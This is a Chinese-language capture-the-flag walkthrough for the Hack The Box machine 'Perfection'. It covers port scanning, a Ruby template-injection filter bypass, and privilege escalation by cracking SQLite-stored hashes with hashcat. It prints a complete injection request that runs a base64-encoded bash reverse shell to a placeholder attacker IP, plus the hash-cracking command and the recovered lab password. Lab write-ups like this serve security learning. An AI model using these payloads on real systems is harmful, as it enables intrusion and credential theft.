
| 信息 | |
|---|---|
| 系统 | Linux |
| 难度 | Easy |
| 状态 | 赛季四 |
| IP | / |
| 靶机地址 | https://app.hackthebox.com/machines/590 |
端口扫描
# Nmap 7.93 scan initiated Mon Mar 4 01:01:22 2024 as: nmap -p22,80 -A -oN a 10.129.207.252
Nmap scan report for 10.129.207.252
Host is up (0.072s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 80e479e85928df952dad574a4604ea70 (ECDSA)
|_ 256 e9ea0c1d8613ed95a9d00bc822e4cfe9 (ED25519)
80/tcp open http nginx
|_http-title: Weighted Grade CalculatorGetShell
访问80端口,web服务ruby 语言,WEBrick 1.7.0
不存在目录遍历
Weight的和需要为100
payload:
aaa%0A<%=system("echo [Payload] |base64 -d+| bash");%>
Payload为:
#!/bin/bash
bash -c "/bin/bash -i >& /dev/tcp/[Attack IP]/[Listen Port] 0>&1"
的base64编码
echo '#!/bin/bash
bash -c "/bin/bash -i >& /dev/tcp/[Attack IP]/[Listen Port] 0>&1"' |base64 -w 0完整的Post Data如下
注意: Payload中的+和/也需要进行URL编码
category1=aaa%0A<%25=system("echo+[Payload]+|base64 -d+| bash");%25>&grade1=1&weight1=10&category2=1&grade2=2&weight2=20&category3=1&grade3=3&weight3=30&category4=1&grade4=4&weight4=40&category5=5&grade5=5&weight5=0攻击机上监听nc -lvnp port
在家目录下获得用户flag
提权
家目录下获得.db文件,是sqlite3数据库
susan@perfection:~$ file Migration/pupilpath_credentials.db Migration/pupilpath_credentials.db: SQLite 3.x database, last written using SQLite version 3037002, file counter 6, database pages 2, cookie 0x1, schema 4, UTF-8, version-valid-for 6
sqlite3 /home/susan/Migration/pupilpath_credentials.db
sqlite> .tables
users
sqlite> select * from users;
1|Susan Miller|abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f
2|Tina Smith|dd560928c97354e3c22972554c81901b74ad1b35f726a11654b78cd6fd8cec57
3|Harry Tyler|d33a689526d49d32a01986ef5a1a3d2afc0aaee48978f06139779904af7a6393
4|David Lawrence|ff7aedd2f4512ee1848a3e18f86c4450c1c76f5c6e27cd8b0dc05557b344b87a
5|Stephen Locke|154a38b253b4e08cba818ff65eb4413f20518655950b9a39964c18d7737d9bb8运行Linpeas.sh进行信息收集
757 │ -rw-r----- 1 root susan 625 May 14 2023 /var/mail/susan有一封发送给susan的邮件
密码格式为{firstname}_{firstname backwards}_{randomly generated integer between 1 and 1,000,000,000}
使用hashcat进行破解
hashcat -m 1400 susan.hash -a 3 susan_nasus_?d?d?d?d?d?d?d?d?d
abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f:susan_nasus_413759210运行sudo -l输入密码
User susan may run the following commands on perfection:
(ALL : ALL) ALL直接提权sudo -u root bash
总结
nmap scan -> web server (ruby) -> SSTI (%0a bypass) -> RCE -> Getshell -> mask brute hash -> sudo su



